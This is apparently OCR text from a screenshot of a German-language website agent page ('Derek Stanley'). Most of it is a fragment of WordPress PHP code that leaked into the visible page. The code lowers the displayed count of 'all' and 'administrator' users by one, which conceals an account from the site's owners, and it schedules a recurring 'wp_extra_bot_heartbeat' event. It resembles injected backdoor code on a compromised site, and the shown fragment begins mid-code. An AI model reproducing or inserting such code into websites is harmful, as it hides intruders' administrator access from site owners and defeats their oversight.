
echo '
'; } ); add_filter( 'views_users', function( $views ) {
foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop
} );
Startseite
/
Agents
/
Derek Stanley